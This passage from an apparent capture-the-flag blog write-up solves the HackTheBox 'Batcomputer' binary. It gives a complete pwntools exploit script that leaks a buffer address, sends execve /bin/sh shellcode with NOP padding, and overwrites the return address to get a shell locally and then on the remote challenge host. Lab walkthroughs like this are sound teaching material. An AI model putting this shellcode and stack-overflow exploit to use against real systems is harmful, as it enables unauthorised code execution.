
As you can see, RSP points to our vulnerable buffer, but the difference here is that we have valid instructions stored at the vulnerable buffer. Additionally, you can see the instructions that will be executed. Let's continue and see if we execute our shellcode successfully.
Awesome! We have working shellcode! Now, this will only work in gdb. Let's generalize this code a bit. We are going to use pwntools to interact with the binary.
Developing a Working Exploit
Our Python script will first use the 1 option to get the address of the vulnerable buffer, then proceed to select option 2, send the password, send our malicious payload, and then send option 3 to break out of the loop. The following Python script will do the trick!
#!/usr/bin/python3
from pwn import *
# Shellcode taken from http://shell-storm.org/shellcode/files/shellcode-905.php
shellcode = b"\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05"
payload = b""
print("Length of shellcode: ", len(shellcode))
p = process('./batcomputer') # Start process
print(p.recvuntil(b">", drop=False))
p.sendline(b'1') # Send option 1 to get address of vulnerable buffer
buff_addr = p.recvuntil(b">", drop=False)
info("Getting address of vulenrable buffer...")
buff_addr = p64(int(buff_addr[53:67], 16))
info("Vulnerable buffer address: %s" % buff_addr)
info("Generating payload...")
payload += shellcode
payload += b"\x90" * (84 - len(shellcode)) # Padding with NOPs
payload += buff_addr # Tack on the address of the vulnerable buffer
info("Payload generated")
info("Payload size: %d" % len(payload))
info("Payload: %s" % payload)
p.sendline(b'2')
print(p.recvuntil(b"password:", drop=False))
info("Sending password...")
p.sendline(b'b4tp@$$w0rd!')
print(p.recvuntil("commands: ", drop=False))
info("Sending payload...")
p.sendline(payload)
print(p.recvuntil("that!", drop=False))
print(p.recvuntil(b">", drop=False))
p.sendline(b'3')
info("Payload sent! Get ready for a shell!!!")
print(p.recvuntil(b"Alfred?", drop=False))

p.interactive()This code will first execute the "Track Joker" instruction and grab the address of the vulnerable buffer. It then goes through the same steps we executed before. This exploit should produce a shell if it is successful. If you are using my VM, this exploit is saved as .local_exploit.py. You can also find this code on my Github. You can run it with:
python3 .local_exploit.py

Woohoo! Our exploit worked! Now this is only a shell on our local machine. Cool but not very interesting. We have to do a little modification to get it working on the remote host.
Popping a Shell and Grabbing Flags
The code for exploiting the remote host is stored as .remote_exploit.py. It is also available on my Github. The code does the same thing as the local exploit except it creates a netcat connection to the remote host. You'll need to start an instance of the host in your HackTheBox account. When you start an instance a new IP and port number will be created. You'll need to modify the IP address and port with the IP and port you received after starting the instance. Now, let's see if our exploit works on the remote host.

Alrighty! We got the flag we saved the world!!! Pat yourself on the back this was quite the ordeal!
Conclusion
That's all there is to for this challenge. We were able to gain code execution by placing shellcode on the stack and overwriting the return address with the address of our buffer. This is the most classic buffer overflows. This type of attack will not work on modern binaries, but it is still good to understand how buffer overflows work. In a future blog post, we will take it a step further and exploit a buffer overflow that has a few more protections enabled. I hope you all enjoyed this and learned something from this tutorial. If you have any questions feel free to hit me up on Twitter, Instagram, or Discord: jaybailey216#6540. If you have a challenge you want me to try next, let me know and I'll give it a shot! I'll see you all next time!
Peace out! ✌🏾